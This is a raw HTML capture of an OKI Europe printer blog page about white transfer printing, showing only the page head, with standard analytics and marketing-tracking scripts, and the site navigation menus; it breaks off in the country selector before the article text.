

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oki.com/eu/printing/about-us/news-room/blog/2021/transfer-printing-for-profit/index.html
body_size: 14011
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="author" content="Oki Europe Ltd." />
<meta name="robots" content="index, follow" />
<meta name="copyright"
    content="Copyright &copy; 1995-2020 Oki Europe Ltd." />
<meta property="og:title" content="Print, Press, Profit – with White Printing | 2021 | OKI Blog | OKI Europe Ltd" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.oki.com/eu/printing/about-us/news-room/blog/2021/transfer-printing-for-profit/index.html" />
<meta property="og:image" content="https://www.oki.com/eu/printing/img/ogp_image.gif" />
<meta name="referrer" content="no-referrer-when-downgrade"/>
<title>Print, Press, Profit – with White Printing | 2021 | OKI Blog | OKI Europe Ltd</title>

<link href="/eu/printing/css/bootstrap.min.css?20250623020920" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/default.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_layout.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_header.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_footer.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_left_navi.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_right_navi.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_top.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_global.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_products.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_case_studies.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_services_and_solutions.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_support.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_products_awards.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_products_connectivity_jp.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_products_specification.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_products_top.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_content.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/jquery.bxslider.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/stacktable.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_oss.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_sitemap_html.css?20250623020920"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/eu/printing/css/mod_contents_list.css?20250623020920"
	media="screen,print">

<link rel="shortcut icon" href="/eu/printing/img/favicon.ico" type="image/vnd.microsoft.ico"/>
<script src="/eu/printing/js/jquery-1.11.3.min.js?20250623015659"></script>
<script src="/eu/printing/js/OneTrust.js?20250623015659"></script>
<script src="/eu/printing/js/bootstrap.min.js?20250623015659"></script>
<script src="/eu/printing/js/jquery.bxslider.min.js?20250623015659"></script>
<script src="/eu/printing/js/stacktable.js?20250623015659"></script>
<script src="/eu/printing/js/common.js?20250623015659"></script>
<script src="/eu/printing/js/index.js?20250623015659"></script>
<script src="/eu/printing/js/action_bxslider.js?20250623015659"></script>
<script src="/eu/printing/js/action_stacktable.js?20250623015659"></script>
<script src="/eu/printing/js/support.js?20250623015659"></script>

<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<!-- No Script Meta Pixel Code -->
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=378580167636374&ev=PageView&noscript=1"/></noscript>
<!-- No Script End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="x830oh1gm04d78jfkielofylbeznae" />
<script type="text/javascript">
function getParameterByName( name ){
    var regexS = "[\\?&]"+name+"=([^&#]*)", 
  regex = new RegExp( regexS ),
  results = regex.exec( window.location.search );
  if( results == null ){
    return "";
  } else{
    return decodeURIComponent(results[1].replace(/\+/g, " "));
  }
}

</script>

<!-- Start of HubSpot Embed Code -->
<script type="text/plain" class="optanon-category-C0004" id="hs-script-loader" async defer src="//js.hs-scripts.com/19498529.js"></script>
<!-- End of HubSpot Embed Code -->

<script type="text/plain" class="optanon-category-C0002">

  //Meta Pixel Code Start
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '378580167636374');
fbq('track', 'PageView');
// End Meta Pixel Code

if (OnetrustActiveGroups.includes("C0004")) {
//Start Google Analytics
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-72068534-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
//End Google Analytics
}


if (OnetrustActiveGroups.includes("C0002")) {
//Google Tag Manager
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD6S56');
//End Google Tag Manager
}

//Google Tag Manager-HubSpot
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M695992');
//End Google Tag Manager-HubSpot


// poptin code
$('<script/>').attr({
'id': 'pixel-script-poptin',
'src': 'https://cdn.popt.in/pixel.js?id=66eca3497b9a5',
'async': 'true'
}).appendTo('head');
// poptin code end

    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-Q75CZZF6C7');
gtag('config', 'UA-72068534-1');

if ($(location).attr('href').includes("form=thankyou"))
{
    if ($(location).attr('href').includes("/printing/products/"))
    {
        gtag('event','Products-Form-SubmitAll',{'event_category':'ThankYouScreen','event_action':document.URL});
        _gaq.push(['_trackEvent','Products-Form-SubmitAll','ThankYouScreen',document.URL,1,true]);
        fbq('trackCustom', 'Product-Lead');
        
        if ($(location).attr('href').includes("/c650/form/index.html?form=thankyou"))
        {
            gtag('event', 'C650dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
    _gaq.push(['_trackEvent','C650dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b412dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B412dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B412dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b432dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B432dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B432dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b512dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B512dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B512dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c824/form/index.html?form=thankyou"))
        {
            gtag('event', 'C824dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C824dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c844/form/index.html?form=thankyou"))
        {
            gtag('event', 'C844dnw-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C844dnw-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc853/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC853dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC853dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc883/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC883dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC883dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1040/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1040-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1040-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1050/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1050-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1050-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9542/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9542dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9542dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro8432wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO8432wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO8432wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/es8431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'ES8431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','ES8431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
    }
    else
    {
        if ($(location).attr('href').includes("/printing/support/contact-support/form/index.html?form=thankyou"))
        {
            gtag('event', 'Technical-Support-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Technical-Support-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/printing/contact-us/form/index.html?form=thankyou"))
        {
            gtag('event', 'Sales-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Sales-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/printing/Thankyou-iframe/index.html?source=label-printer"))
        {
            gtag('event', 'Label-Printer-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Label-Printer-Submit','ThankYouScreen',document.URL,1,true]);
        }
    }
}


</script>

    <!-- Google tag (gtag.js) -->
    <script async src=https://www.googletagmanager.com/gtag/js?id=G-Q75CZZF6C7></script>

<script language="Javascript">
document.addEventListener("poptinView", function(event){
_gaq.push(['_trackEvent',event.detail.poptin_name+'-View','PoptinDisplay',document.URL,1,true]);
gtag('event', event.detail.poptin_name+'-View', { 'event_category': 'PoptinDisplay', 'event_action':document.URL}); 
    }, false);
document.addEventListener("poptinSubmit", function(event){

if (event.detail.poptin_name.includes("Lead Generation Form"))
{
_gaq.push(['_trackEvent','Submit-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'Submit-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
gtag('event', 'Poptin-Form-SubmitAll', { 'event_category': 'Poptin-Form-SubmitAll', 'event_action':document.URL});
_gaq.push(['_trackEvent','Poptin-Form-SubmitAll','PoptinForm',document.URL,1,true]);
fbq('trackCustom', 'Poptin-Lead');
}
else
{
_gaq.push(['_trackEvent','BtnClick-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'BtnClick-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
}

    }, false);
</script>
<script type="text/plain" class="optanon-category-C0002">
window.addEventListener('message', receiveSubmission, false); function receiveSubmission(event) {if (event.data="onFormSubmitted" & event.origin === 'https://info.okieurope.com') {gtag('event','Conversion',{'event_category':'LandingPageSubmit','event_action':document.URL});}}
</script>
<script type="text/plain" class="optanon-category-C0004">
            window.addEventListener('hs-form-event:on-submission:success', (event) => {
  gtag('event','embed-form-success',{'event_category':'embed-form-submit','event_action':document.URL});
});   
</script>
<script async="async" src="https://static.srcspot.com/libs/lenka.js" type="application/javascript"></script>

</head>
<body><!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WD6S56
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-M695992
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="container-fluid">
        <div class="row"><img src="/eu/printing/img/header/search_on.png" style="display:none;" />			<header>
				<nav class="navbar navbar-default" id="headerArea">
					<div class="navbar-header" id="top">
						<div class="hidden-xs">
							<a href="/eu/printing/index.html" class="navbar-brand" id="logoOKI"> <img
								src="/eu/printing/images/logo_oki_l_tcm70-1303.gif" alt="OKI">
							</a>
						</div>
						<div class="visible-xs">
							<a href="/eu/printing/index.html" class="navbar-brand" id="logoOKIS"> <img
								src="/eu/printing/images/logo_oki_s_tcm70-1305.gif" alt="OKI">
							</a>
						</div>
						<div class="searchIcon searchIconXs visible-xs">
							<a><img src="/eu/printing/img/header/search.png"
								alt="Search Oki"></a>
						</div>
						<div class="searchBox searchBoxXs hidden-sm" style="display: none">
							<form class="searchForm" action="/eu/printing/search-result/index.html" method="get">
								<input type="text" id="searchXs" placeholder="search.." name="q">
							</form>
							<a class="closeSearch"><img
								src="/eu/printing/img/header/search_close.png" alt="search close"></a>
						</div>
						<button type="button" class="navbar-toggle collapsed"
							data-toggle="collapse" data-target="#mainNav">
							<span class="sr-only">navigation</span> <span class="icon-bar"></span>
							<span class="icon-bar"></span> <span class="icon-bar"></span>
						</button>
					</div>
					<div class="collapse navbar-collapse" id="mainNav">
						<div id="headerNav1" class="hidden-xs">
							<span class="sr-only">navigation</span>
							<div class="searchIcon searchIconSm hidden-xs">
								<a><img src="/eu/printing/img/header/search.png"
									alt="search OKI"></a>
							</div>
							<div class="searchBox searchBoxSm hidden-xs"
								style="display: none;">
								<form class="searchForm" action="/eu/printing/search-result/index.html" method="get">
									<input type="text" id="searchSm" placeholder="search.." name="q">
								</form>
								<a class="closeSearch"><img
									src="/eu/printing/img/header/search_close.png" alt="search close"></a>
							</div>
							<ul class="nav navbar-nav navbar-right">
								<li><a href="/eu/printing/contact-us/index.html">CONTACT US</a></li>
								<li><a href="/eu/printing/dealer-locator/index.html">DEALER LOCATOR</a></li>
								<li class="countryName"><a><img
										src="/eu/printing/img/header/country_arrow.png" alt="Country">&nbsp;
										Europe</a></li>
							</ul>
						</div>
						<div id="headerNav2" class="hidden-xs">
							<div class="col-sm-3 menubar menu1">
								<a>
									<p>PRODUCTS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/eu/printing/products/index.html">PRODUCTS</a>
										</h2>
										<div class="col-sm-4">
											<h3>PRINTERS &amp; MFPs</h3>
											<p>
												<a href="/eu/printing/products/colour/index.html">Colour &amp; Multifunction Printers</a>
											</p>
											<p>
												<a href="/eu/printing/products/mono/index.html">Mono Printers</a>
											</p>
											<p>
												<a href="/eu/printing/products/lineprinters/index.html">Line Printers</a>
											</p>
											<p>
												<a href="/eu/printing/products/colour/graphic-arts/white-toner-series/index.html">White Toner Printers</a>
											</p>
											<p>
												<a href="/eu/printing/products/colour/transfer-media-printers/index.html">Transfer Media Printers</a>
											</p>
											<p>
												<a href="/eu/printing/products/label/index.html">Label Printers</a>
											</p>
											<p>
												<a href="/eu/printing/products/production-packaging-printers/index.html">Production &amp; Packaging Printers</a>
											</p>
											<p>
												<a href="/eu/printing/products/signage-printers/index.html">Signage Printers</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>CONSUMABLES</h3>
											<p>
												<a href="/eu/printing/support/consumables-and-accessories/index.html">Consumables &amp; Accessories</a>
											</p>
											<p>
												<a href="/eu/printing/support/consumables-news/index.html">Consumables News</a>
											</p>
											<p>
												<a href="/eu/printing/support/consumables-recycling/index.html">Consumables Recycling</a>
											</p>
											<p>
												<a href="/eu/printing/support/consumables-news/genuine-oki-consumables/index.html">Are my consumables OKI Original?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3><a href="https://www.oki.com/eu/printing/products/technology/">TECHNOLOGIES</a></h3>
											<p>
												<a href="https://www.oki.com/eu/printing/products/technology/fibre-optic-sensor/index.html">Fibre Optic Sensor</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="https://www.oki.com/eu/printing/products/technology/micro-lens-arrays/index.html">Micro Lens Arrays</a>
												<span class="new-icon">New</span>
											</p><br />
											<h3>MORE</h3>
											<p>
												<a href="/eu/printing/products/all-products/index.html">All Printers</a>
											</p>
											<p>
												<a href="/eu/printing/promotions/">Promotions</a>
											</p>
											<p>
												<a href="/eu/printing/case-studies/index.html">Customer Success Stories</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu2">
								<a>
									<p>SERVICES &amp; SOLUTIONS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/eu/printing/services-and-solutions/index.html">SERVICES &amp; SOLUTIONS</a>
										</h2>
										<div class="col-sm-4">
											<h3>BY APPLICATION</h3>
											<p>
												<a href="https://www.oki.com/eu/printing/packaging-printer/">Packaging</a>
											</p>
											<p>
												<a href="https://www.oki.com/eu/printing/label-printer/">Labels</a>
											</p>
											<p>
												<a href="https://www.oki.com/eu/printing/transfer-printer/">Transfer Printing</a>
											</p>
											<p>
												<a href="/eu/printing/lpp/card-and-stationery/index.html">Cards, Stationery, &amp; Envelopes</a>
											</p>
											<p>
												<a href="https://www.oki.com/eu/printing/pouch-printer/">Pouch Printing</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/eu/printing/multifunction-printer/index.html">Print - Copy - Scan - Fax</a>
											</p>
											<p>
												<a href="/eu/printing/a4-colour-printer/">A4 Colour Printer</a>
											</p>
											<p>
												<a href="/eu/printing/auto/car-number-plate/index.html">Automotive &amp; Number Plates</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>BY INDUSTRY</h3>
											<p>
												<a href="https://www.oki.com/eu/printing/plavi-label-press-printer/">Label Press Printer</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/eu/printing/services-and-solutions/industry-solution/chemical/index.html">Industrial, Chemical &amp; Manufacturing</a>
											</p>
											<p>
												<a href="/eu/printing/lpp/university/index.html">Education</a>
											</p>
											<p>
												<a href="/eu/printing/horeca/index.html">HoReCa &amp; Events</a>
											</p>
											<p>
												<a href="/eu/printing/services-and-solutions/industry-solution/retail/index.html">Retail</a>
											</p>
											<p>
												<a href="/eu/printing/garden/index.html">Horticulture</a>
											</p>
											<p>
												<a href="/eu/printing/industry-applications/industry-solution/healthcare/index.html">Healthcare</a>
											</p>
											<p>
												<a href="https://www.oki.com/eu/printing/printing-kiosk/">Printing Kiosk</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MORE</h3>
											<p>
												<a href="https://brandfolder.com/okieurope?locale=en" target="_blank">Brandfolder</a>
											</p>
											<p>
												<a href="/eu/printing/case-studies/index.html">Customer Success Stories</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/eu/printing/premium-printing/index.html">Premium Printing</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/eu/printing/services-and-solutions/smart-solutions/index.html">Utilities</a>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu3">
								<a>
									<p>SUPPORT</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/eu/printing/support/index.html">SUPPORT</a>
										</h2>
										<div class="col-sm-4">
											<h3>CONSUMABLES</h3>
											<p>
												<a href="/eu/printing/support/consumables-and-accessories/index.html">Consumables &amp; Accessories&nbsp;&nbsp;</a>
											</p>
											<p>
												<a href="/eu/printing/support/consumables-news/index.html">Consumables News</a>
											</p>
											<p>
												<a href="/eu/printing/support/consumables-recycling/index.html?New">Consumables Recycling</a>
											</p>
											<p>
												<a href="/eu/printing/support/consumables-news/genuine-oki-consumables/index.html">Are my consumables OKI Original?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>DOWNLOADS</h3>
											<p>
												<a href="/eu/printing/support/drivers-and-utilities/index.html">Drivers &amp; Utilities</a>
											</p>
											<p>
												<a href="/eu/printing/support/firmware/index.html">Firmware</a>
											</p>
											<p>
												<a href="/eu/printing/support/safety-data-sheet/index.html">Safety Data Sheet</a>
											</p>
											<p>
												<a href="/eu/printing/support/user-manual/index.html">User Manual</a>
											</p>
											<p>
												<a href="/eu/printing/support/uk-psti-compliance/index.html" target="_blank">UK PSTI Compliance</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MORE</h3>
											<p>
												<a href="/eu/printing/support/faq/index.html">FAQ</a>
											</p>
											<p>
												<a href="/eu/printing/support/oki-warranty/index.html">Warranty</a>
											</p>
											<p>
												<a href="/eu/printing/support/os-compatibility/index.html">OS Compatibility</a>
											</p>
											<p>
												<a href="/eu/printing/support/contact-support/form/index.html">Contact Support</a>
											</p>
											<p>
												<a href="/eu/printing/support/vulnerability-report/index.html">Vulnerability Report Form</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/eu/printing/support/software-and-firmware-updates/index.html">Software &amp; Firmware Updates</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/eu/printing/about-us/news-room/security-bulletins/index.html">Security Bulletins</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu4">
								<a>
									<p>ABOUT US</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/eu/printing/about-us/index.html">ABOUT US</a>
										</h2>
										<div class="col-sm-4">
											<h3>Corporate Information</h3>
											<p>
												<a href="/eu/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">OKI Europe at a Glance</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/corporate-information/30-years-innovation/index.html">30 Years of Innovation</a>
											</p>
											<p>
												<a href="/eu/printing/case-studies/index.html">Our Customers</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/corporate-information/oki-group-csr/index.html">Corporate &amp; Social Responsibility</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/corporate-information/oki-offices-in-emea/index.html">OKI Offices in EMEA</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/corporate-information/career/index.html">Join the OKI Team</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Shinrai Partner Programme</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/corporate-information/index.html">more</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Our Brand</h3>
											<p>
												<a href="https://www.oki.com/global/profile/brand/">Our Brand Values</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/our-brand/our-innovation/index.html">Our Innovations</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>News Room</h3>
											<p>
												<a href="/eu/printing/about-us/news-room/press-releases/index.html">Press Release</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/news-room/blog/index.html">Blogs</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/news-room/events-and-tradeshows/index.html">Trade Shows &amp; Events</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/news-room/awards-and-reviews/index.html">Awards</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/news-room/thought-leadership/index.html">Thought Leadership</a>
											</p>
											<p>
												<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Group President&#39;s Message</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/news-room/join-our-mailing-list/index.html">Join OKI Mailing List</a>
											</p>
											<p>
												<a href="/eu/printing/about-us/news-room/image-library/index.html">OKI Media Image Library</a>
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div id="headerNav2S" class="visible-xs">
							<div class="col-sm-3 menubar">
								<p>
									<a href="/eu/printing/products/index.html">PRODUCTS</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/eu/printing/services-and-solutions/index.html">SERVICES &amp; SOLUTIONS</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/eu/printing/support/index.html">SUPPORT</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/eu/printing/about-us/index.html">ABOUT US</a>
								</p>
							</div>
						</div>
						<div id="headerNav1S" class="visible-xs">
							<span class="sr-only">navigation</span>
							<ul class="nav navbar-nav">
								<li><a href="/eu/printing/contact-us/index.html">CONTACT US</a></li>
								<li><a href="/eu/printing/dealer-locator/index.html">DEALER LOCATOR</a></li>
								<li class="countryName"><a>Europe</a></li>
							</ul>
						</div>
					</div>
				</nav>
				<div class="countryWrapper hidden-xs">
					<div class="countryBackground"></div>
				</div>
				<div class="countryBackground2">
					<div class="countrySelectBox clearfix" style="display: none">
						<h2 class="imageLeft">SELECT A COUNTRY</h2>
						<div class="countryTitle clearfix">
							<h3 class="floatLeft">Go to a each country&#39;s top page</h3>
						</div>
						<div class="row">
							<div class="col-sm-4">
								<h3 class="regionName">Europe</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/de/printing/">Austria | Deutsch (Germany site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Czech Republic | Čeština</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">France | Français</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Germany | Deutsch</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Italy | Italiano</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">Ireland | English (United Kingdom Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/pl/printing/">Poland | Język polski</a>
									</p>
									<p>
										<a href="https://www.oki.com/pt/printing/">Portugal | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/ru/printing/">Russia | Pусский язык</a>
									</p>
									<p>
